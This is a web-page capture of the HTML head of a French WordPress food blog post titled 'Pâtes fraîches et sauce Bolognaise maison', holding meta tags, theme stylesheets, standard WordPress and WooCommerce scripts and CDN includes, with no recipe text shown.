

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html
body_size: 30965
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Pâtes fraîches et sauce Bolognaise maison &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/Pasta_13.jpg?fit=960%2C9999&#038;ssl=1"/><meta property="og:title" content="Pâtes fraîches et sauce Bolognaise maison"/><meta property="og:url" content="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html"/><meta property="og:description" content=""/><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Pâtes fraîches et sauce Bolognaise maison Flux des commentaires" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/jquery.blast.min.js" id="blast-js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jsSocials/1.5.0/jssocials.min.js" id="jssocials-js-js"></script>
